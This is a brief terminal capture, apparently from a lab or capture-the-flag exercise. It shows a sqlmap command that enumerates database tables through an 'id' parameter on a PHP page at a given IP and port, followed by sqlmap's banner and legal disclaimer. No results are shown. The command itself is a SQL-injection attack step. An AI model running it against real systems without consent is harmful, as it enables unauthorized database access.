 root@Sasuke:~# sqlmap -u "http://64.227.39.186:31639/portfolio.php?id=3" --table
s
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program